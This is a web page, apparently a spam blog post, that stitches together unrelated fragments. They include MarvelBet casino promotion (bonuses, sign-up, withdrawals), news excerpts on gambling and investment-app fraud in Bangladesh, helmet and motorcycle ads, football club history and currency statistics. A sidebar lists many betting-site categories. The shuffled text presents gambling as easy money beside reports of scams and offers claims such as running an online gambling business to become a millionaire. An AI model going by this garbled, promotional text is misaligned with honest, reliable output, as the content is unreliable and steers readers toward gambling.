<p>Several agents have become multi-millionaires thanks to this business. Social media is continuously advertising gambling apps such as Lucky Win, Glory Casino, Rapid Cash, and Emirates Lottery, luring the young generation. Playing casino games daily provides you with the 0,9 % Cash Rebate Bonus on Live Casino. Another Cash Rebate Bonus is provided on Slots and amounts to 1,2 %. Moreover, there is a Slot Reload Bonus of 50 % that requires a minimum deposit to be made and some wagering requirements to be met.</p>
<ul>
<li>In Bangladesh, the CIC-GDP ratio fluctuated between 5.50 per cent and 7.60 per cent during the last one decade which means cash hoarding by people is mostly in line with the expansion of GDP.</li>
<li>Thus the exposure of big cash during the casino crackdown needs to be analysed carefully.</li>
<li>Instead of keeping the money in banks, they preferred to hold big cash as these were mostly earned from illegal and tax-evaded income.</li>
<li>These games can be played on any device, which includes your smartphone or tablet.</li>
</ul>
<p>&#8220;If anyone complains about being cheated, swift action will be taken. Two cases have already been filed over two apps that were shut down. Police have also arrested people.&#8221; On Jun 20, he went to Mahbubur Rahman&#8217;s &#8216;Plating Coin&#8217; establishment in the suburb of Rajshahi city in sector No. 3 and found it closed.</p>
<h2 id="toc-5">Reality, Variety &#038; Talk Shows</h2>
<p>It’s engine is fuel-injected and has four valves per cylinder, which means better performance for you! The Aprilia RS4 125 also has something called the “ride-by-wire” system that makes it easy to control your bike in any situation. MotorcycleValley.com is the first and largest website about motorcycle in Bangladesh. We have experienced and hard working team and our prime goal is to provide motorcycle related necessary information to the visitors in easy way. All you need to do is to navigate to the Withdrawal section and request a withdrawal.</p>
<ul>
<li>Free slots no-download are available at a variety of online casinos and on the official websites of the game providers.</li>
<li>From his experiences arresting agents and dealers last year, the police official said that some young women take part in these chat rooms and get paid based on the digital currency collected from users.</li>
<li>They could not taste the league championship even for once but won the runners trophy of the first three editions after domestic football of the country entered into professional era in 2007.</li>
<li>A descendant of the Kushari Family went near Kolkata (India) to spread his business.</li>
</ul>
<p>This quintessence of the five major features makes the MarvelBet online gambling platform one of the leading ones in  Bangladesh and many other countries. In this article, we will make out the offers and features of this online website and figure out why it remains so popular. Right above, there is the line that locates all the very important pages of the site. The first one, the Sports section will present you with all needed for sports betting – the selection of sports, matches, leagues, odds, and more.</p>
<h3 id="toc-6">Fassed Helmet Price in Bangladesh 2023</h3>
<p>Learning new skills to keep up with the pace and complexities of digital technologies and their legal implications; 5. Addressing the lack of a common and coherent legal framework for digital issues at the international and regional levels; 6. Considering the challenges of enforcing existing laws in the digital sphere, especially across borders. From his experiences arresting agents and dealers last year, the police official said that some young women take part in these chat rooms and get paid based on the digital currency collected from users. Facebook and other social media are awash in tempting advertisements and links to sites that promise easy ways to make money. Moreover, when compared to the country&#8217;s Gross Domestic Product (GDP), it shows that the proportion of cash in Bangladesh economy is not as large as presumed by many.</p>
<p>Currently, an app called &#8216;MTFE&#8217; is the most popular in the city. But with the club turning into an arena for gambling and other banned sports, questions of how the club will regain its past glory still remains at large, and nobody knows the answer to that. And now the worst of blows have hit the club as it has been raided by the police because it has turned into a gambling club and a casino.</p>
<h2 id="toc-7">MarvelBet Sign Up and Login</h2>
<p>What also differentiates the app from the site is that it performs faster, so your access to games is almost instant. The online gambling provider is certified by the Curacao eGaming Authority, so it is completely legal for all Bangladeshi players who already come over their age. When playing free slots no-download it is important to be aware not to download the game or sign up for it. These games are often accompanied by annoying pop-ups and ads.</p>
<ul>
<li>There are several counter service and local service buses available from different location of Dhaka city.</li>
<li>Previously named Muslim Wanderers, it became Dhaka Wanderers over time as a bunch of sports-lovers from Old Dhaka brought the club into a prominent position in the local sports arena.</li>
<li>These no-download casinos will allow you to play the game in all its glory.</li>
<li>If you want to make your pastime more fun, go to the Promotions tab which contains information about all MarvelBet current promotions and bonuses.</li>
</ul>
<p>As time passed on, Wanderers not only lost their achievements but also their glorious past. Wanderers are the only club in Bangladesh to have won the IFA shield, and that too was lost after that tragic incident. But the irony is, none of those memoirs exist in the trophy cabinet of the club as they were burnt in a local riot. But people around the club still hoped that it would once again rise to the top of the tree.</p>
<h2 id="toc-8">Studds Helmet Price in Bangladesh 2023</h2>
<p>It is also cash because banks maintain cash and pay the cash to depositors and lenders. Currency with the public is the amount of money held by individuals and institutions entirely in cash.</p>
<ul>
<li>Based on your preferences, you can choose between using debit cards or e-wallets.</li>
<li>There is another game called Live Casino where a person steps into the casino&#8217; and spins the wheel.</li>
<li>Taking cue from this, a small section of people in news and social media raised the issue of demonetising Tk 500 and Tk 1,000 bank notes.</li>
</ul>
<p>On June 26, Shobuj filed a case against 13 suspects, noting the names of eight members of the fraud gang. However, Bangladesh Bank redirects questions to law enforcement. Law enforcement, in turn, spoke about legal and technical limitations preventing proper action.</p>
<h3 id="toc-9">Top Rated Mobiles</h3>
<p>Now the apps have betting or gambling and live chat services simultaneously. There are many free slots to play without downloading or registering. These games can be played on any device, which includes your smartphone or tablet. They are totally free and do not require you to sign up or download any software. The best thing about them is that they are completely secure and don’t require any kind of software or client. If you want to be a multi-millionaire, just go to a remote village and become a mobile banking agent to start an online gambling business.</p>
<ul>
<li>He scammed over a hundred people from Godagari&#8217;s Premtoli area.</li>
<li>Another Cash Rebate Bonus is provided on Slots and amounts to 1,2 %.</li>
<li>There are other transport systems like Trains, Rivers and Air.</li>
<li>The recent crackdown on illegal casinos in the city exposed the perception that huge sums of cash are available with a number of people.</li>
<li>A BTRC official said that nearly 1,000 gambling sites have been shut down in the last year, and a team of 12 people in the organisation conducts regular website monitoring.</li>
<li>There are many free slots to play without downloading or registering.</li>
</ul>
<p>Bangladesh Bank notes and government notes and coins generate the total currency in circulation with Bangladesh Bank notes accounting for 99.0 per cent of the total. Denominations of Tk 10, Tk 20, Tk 50, Tk 100, Tk 500 and Tk 1,000 are issued by the central bank in Bangladesh. Some from unknown companies allegedly collect &#8216;investments&#8217; from customers who are gambling on the ups and downs of the stock market. Even if someone earns a few hundred thousand taka through this process, according to the current rules of mobile financial services, a maximum of Tk 20,000 can be received using an MFS number.</p>
<h2 id="toc-10">How to Request a Withdrawal on MarvelBet</h2>
<p>Digital wallets are created without authorisation for money transactions. The club officials, however, blamed the change in the political context of the country as the reason behind such a downfall.</p>
<ul>
<li>After signing up, you will need to choose a pay line and the amount of coins you would like to put in.</li>
<li>At the same time, income share of top five per cent increased to 27.89 per cent in 2016 from 24.61 per cent in 2010.</li>
<li>But till now he highly expects that the club for which he played for 15 years will regain their glory after getting rid of this weedy condition.</li>
</ul>
<p>The most mentionable is the self portrait of Rabindranath Tagore drew by himself. Mahatma Karamchand Gandhi, the father of India, was the pioneer of the liberation movement of India from the British Empire.</p>
<h3 id="toc-11">Online Shopping Mall</h3>
<p>There is another game called Live Casino where a person steps into the casino&#8217; and spins the wheel. As a result, players get a similar thrill to entering a casino in person. He said if someone commits money laundering or  any other financial crime on foreign apps or websites or in any other way, Bangladesh Bank will look into it. Customers fall for these scams by visiting web pages and downloading apps from the Play Store.</p>
<p>Similarly, hundreds of people have been cheated by investing hundreds of  thousands of taka in another app called &#8216;E-Movie&#8217;. A young man named Manik opened an office in the city&#8217;s Shiroil in the name of the app and ran his fraudulent activities through there. He scammed over a hundred people from Godagari&#8217;s Premtoli area. A case was filed against Manik at the city&#8217;s Chandrima Police Station, and he was later arrested. Investment apps are so popular in the northern divisional city of Rajshahi that many have opened &#8216;offices&#8217;.</p>
<h3 id="toc-12">MarvelBet Casino Bonus</h3>
<p>Various units of the police have undertaken arrests based on victims&#8217; complaints, but they are booked under Section 420 for fraud. In January 2020, Shamsul Islam, cash in-charge at the Rajshahi branch of the privately owned Premier Bank, withdrew Tk 35 million from the bank&#8217;s vault.</p>
<ul>
<li>We utilise the best features, safety and technologies from around the globe to produce world class SUVs.</li>
<li>Denominations of Tk 10, Tk 20, Tk 50, Tk 100, Tk 500 and Tk 1,000 are issued by the central bank in Bangladesh.</li>
<li>This blog post explores what the Aprilia RS4 125 offers you as a rider and whether or not it would be suitable for your needs.</li>
<li>Two major incidents of online gambling scams recently came to the notice of law enforcers, but only after tens of millions of taka were lost.</li>
<li>Those who floated the idea of demonetising of Tk 500 and Tk 1,000 notes clearly ignored the fact of lower CIC-GDP ratio and concentration of resources in a few hands.</li>
</ul>
<p>But till now he highly expects that the club for which he played for 15 years will regain their glory after getting rid of this weedy condition. Alfaz Ahmed, who has the credit to celebrate all three international trophies won by the Bangladesh national team, hopes that Mohammedan Sporting Club, will regain its glory. Victims report that fraudsters make huge amounts of money through these apps.</p>
<h2 id="toc-13">MarvelBet Deposits and Withdrawals</h2>
<p>In the Casino section, you can choose any game of your taste, play, and win real money. The Slot, Table, and Lottery sections are simply variations of MarvelBet Casino games.</p>
<ul>
<li>If the wheel of fortune stops on a winning slot, the customer can state how much money they want back for their winning bet.</li>
<li>At that time in that place he was the only person from the “Brahman” class.</li>
<li>Some sites provide mobile versions and all come with no-download versions.</li>
<li>HAVAL is a specialist manufacturer of premium SUVs and is the No.1 SUV brand in China (the world’s largest automotive market) and has been for the past 15 years.</li>
<li>During that period, the Brahman class was called “Thakur” by the general people.</li>
<li>Choose the withdrawal method from the list of available ones and enter the amount of money you want to take out.</li>
</ul>
<p>If you want to make your pastime more fun, go to the Promotions tab which contains information about all MarvelBet current promotions and bonuses. Multiple online casinos offer free slots without registration and download. To play free slots, you can also visit the official site of the game provider. Some sites provide mobile versions and all come with no-download versions. You can play for free on without registration to play no-cost games. The best ones are easy to navigate and feature high-quality graphics.</p>
            </div>

        </div>
                    <div class="entry-footer">
                                            </div>
            </div>

    
        </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/online-shopping-mal-3/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/online-shopping-mal-3/&text=Online Shopping Mal%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/online-shopping-mal-3/&media=&description=Online Shopping Mal%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/online-shopping-mal-3/&title=Online Shopping Mal%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
